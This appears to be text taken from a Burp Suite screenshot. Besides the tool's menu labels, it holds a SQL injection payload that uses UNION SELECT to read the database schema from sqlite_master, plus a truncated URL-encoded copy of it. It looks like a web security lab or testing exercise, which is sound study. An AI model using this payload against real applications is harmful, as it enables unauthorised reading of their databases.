 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
')) UNION SELECT sql, '2', '3', '4', '5', '6', '7', '8', '9' FROM sqlite_master--
2c%20%27%35%27%2c%20%27%36%27%2c%20%27%37%27%2c%20%27%38%27%2c%20%27%39%27%20%46%52%4f%4d%20%73%71%6c%69%74%65%5f%6d%61%73%74%65%72%2d%2d